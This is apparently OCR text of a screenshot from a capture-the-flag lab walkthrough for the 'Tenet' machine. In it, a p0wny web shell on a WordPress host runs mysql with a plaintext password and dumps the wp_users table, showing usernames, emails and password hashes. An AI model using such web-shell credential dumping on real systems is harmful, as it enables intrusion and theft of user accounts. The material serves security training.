 p0wny@shell:…/html/wordpress# mysql --user=neil --password=Opera2112 -D wordpress -e 'select *
from wp_users'
mysql: [Warning] Using a password on the command line interface can be insecure.
ID user_login user_pass user_nicename user_email user_url
user_registered user_activation_key user_status display_name
1 protagonist $P$BqNNfN07OWdaEfHmGwufBs.b.BebvZ. protagonist
protagonist@tenet.htb http://10.10.10.44/wordpress 2020-12-16 12:17:10 0
protagonist
2 neil $P$BtFC5SOvjEMFWLE4zq5DWXy7sJPUqM. neil neil@tenet.htb
http://tenet.htb 2020-12-16 14:51:26 0 neil neil
p0wny@shell:…/html/wordpress# mysql --user=neil --password=Opera2112 -D wordpress -e 'select
user_login,user_pass from wp_users'
mysql: [Warning] Using a password on the command line interface can be insecure.
user_login user_pass
protagonist $P$BqNNfN07OWdaEfHmGwufBs.b.BebvZ.
neil $P$BtFC5SOvjEMFWLE4zq5DWXy7sJPUqM.
p0wny@shell:…/html/wordpress#